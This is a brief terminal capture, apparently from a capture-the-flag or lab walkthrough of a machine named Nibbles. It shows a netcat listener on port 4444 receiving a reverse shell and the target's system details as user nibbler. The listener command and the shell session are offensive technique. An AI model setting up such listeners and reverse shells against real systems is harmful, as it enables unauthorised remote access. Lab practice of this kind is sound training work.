 [★]$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.211.182.
Ncat: Connection from 10.129.211.182:59372.
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86
_64 GNU/Linux
 10:57:11 up  1:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$
README.license